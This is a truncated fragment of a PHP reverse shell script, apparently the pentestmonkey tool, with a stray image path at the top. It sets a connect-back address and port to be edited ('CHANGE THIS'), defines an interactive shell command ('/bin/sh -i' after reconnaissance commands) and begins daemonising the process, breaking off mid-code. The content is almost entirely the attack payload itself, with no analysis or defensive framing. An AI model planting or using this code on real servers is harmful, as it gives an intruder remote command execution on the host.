 // Some compile-time options are needed for daemonisation (like
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.6';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to da
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();